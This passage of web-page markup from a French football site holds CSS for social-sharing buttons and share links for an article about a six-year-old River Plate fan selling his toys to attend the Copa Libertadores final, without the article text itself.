ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fgarrafootball.com%2Frenzo-vend-jouets-aller-monumental%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%C3%80+6+ans+il+vend+ses+jouets+pour+aller+au+Monumental&url=https%3A%2F%2Fgarrafootball.com%2Frenzo-vend-jouets-aller-monumental%2F&via=Garra+Football" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://garrafootball.com/renzo-vend-jouets-aller-monumental/&amp;media=https://garrafootball.com/wp-content/uploads/2018/11/histoire-renzo.jpg&description=L&#039;histoire de Renzo, jeune supporter de River Plate de 6 ans, qui vend ses jouets pour assister à la finale de Copa Libertadores au Monumental" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=%C3%80+6+ans+il+vend+ses+jouets+pour+aller+au+Monumental %0A%0A https://garrafootball.com/renzo-vend-jouets-aller-monumental/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_62" title="More"><div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
</a></div></div></div></div></div></div></div><div id="tdi_63" class="tdc-row stretch_row_1600 td-stretch-content"><div class="vc_row tdi_64  wpb_row td-pb-row" ><style scoped>.tdi_64,.tdi_64 .tdc-columns{min-height:0}.tdi_64,.tdi_64 .tdc-columns{display:block}.tdi_64 .tdc-columns{width:100%}.tdi_64:before,.tdi_64:after{display:table}@media (min-width:768px){.tdi_64{margin-left:-30px;margin-right:-30px}.tdi_64 .tdc-row-video-background-error,.tdi_64>.vc_column,.tdi_64>.tdc-columns>.vc_column{padding-left:30px;padding-right:30px}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_64{margin-left:-20px;margin-right:-20px}.tdi_64 .tdc-row-video-background-error,.tdi_64>.vc_column,.tdi_64>.tdc-columns>.vc_column{padding-left:20px;padding-right:20px}}}@media (min-width:768px) and (max-width:1018px){.tdi_64{margin-right:-20px!important;margin-left:-20px!important}}</style><div class="vc_column tdi_66  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_66{vertical-align:baseline}.tdi_66>.wpb_wrapper,.tdi_66>.wpb_wrapper>.tdc-elements{display:block}.tdi_66>.wpb_wrapper>.tdc-elements{width:100%}.tdi_66>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_66>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_bg_featured_image tdi_67 tdb-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_67" ><style>.tdi_67{margin-bottom:0px!important}@media (max-width:767px){.tdi_67{margin-right:-20px!important;margin-left:-20px!important}}</style><style>.tdb_single_bg_featured_image{margin-bottom:26px;overflow:hidden}.tdb-featured-image-bg{background-color:#f1f1f1;background-position:center center}.tdb_single_bg_featured_image .tdb-caption-text{z-index:1;text-align:left;font-size:11px;font-style:italic;font-weight:normal;line-height:17px;color:#444;display:block}.tdb_single_bg_featured_image.tdb-content-horiz-center .tdb-caption-text{text-align:center;left:0;right:0;margin-left:auto;margin-right:auto}.tdb_single_bg_featured_image.tdb-content-horiz-right .tdb-caption-text{text-align:right;left:auto;right:0}.tdi_67 .tdb-featured-image-bg{background:url('https://garrafootball.com/wp-content/uploads/2018/11/histoire-renzo.jpg.webp');background-size:cover;background-repeat:no-repeat;background-position:center 50%;padding-bottom:50%}.tdi_67 .tdb-caption-text{margin:6px 0 0}html:not(.td-md-is-ios):not(.td-md-is-android) body:not(.tdb-autoload-ajax) .tdi_67 .tdb-featured-image-bg{background-attachment:scroll}.tdi_67 .tdb-featured-image-bg:hover:before{opacity:0}@media (max-width:767px){.tdi_67 .tdb-featured-image-bg{padding-bottom:55%}}</style><div class="tdb-featured-image-bg"></div></div></div></div></div></div><div id="tdi_68" class="tdc-row stretch_row_1600 td-stretch-content"><div class="vc_row tdi_69  wpb_row td-pb-row tdc-element-style" ><style scoped>.tdi_69,.tdi_69 .tdc-columns{min-height:0}#tdi_68.tdc-row[class*='stretch_row']>.td-pb-row>.td-element-style,#tdi_68.tdc-row[class*='stretch_row']>.td-pb-row>.tdc-video-outer-wrapper{width:100%!important}.tdi_69,.tdi_69 .tdc-columns{display:flex;flex-direction:column;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_69 .tdc-columns{width:100%}.tdi_69:before,.tdi_69:after{display:none}@media (min-width:768px){.tdi_69{margin-left:-30px;margin-right:-30px}.tdi_69 .tdc-row-video-background-error,.tdi_69>.vc_column,.tdi_69>.tdc-columns>.vc_column{padding-left:30px;padding-right:30px}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_69{margin-left:-20px;margin-right:-20px}.tdi_69 .tdc-row-video-background-error,.tdi_69>.vc_column,.tdi_69>.tdc-columns>.vc_column{padding-left:20px;padding-right:20px}}}.tdi_69{margin-right:0px!important;margin-left:0px!important;padding-top:60px!important;padding-right:calc((100% - 1160px) / 2)!important;padding-bottom:40px!important;padding-left:calc((100% - 1160px) / 2)!important;position:relative}.tdi_69 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_69{padding-top:40px!important;padding-right:20px!important;padding-bottom:40px!important;padding-left:20px!important}}@media (max-width:767px){.tdi_69{margin-right:-20px!important;margin-left:-20px!important;padding-top:40px!important;padding-right:20px!important;padding-bottom:40px!important;padding-left:20px!important;width:auto!important}}</style><div class="tdi_68_rand_style td-element-style" ><style>.tdi_68_rand_style{background-color:var(--white-forest-beat)!important}</style></div><div class="vc_column tdi_71  wpb_column vc_column_container tdc-column 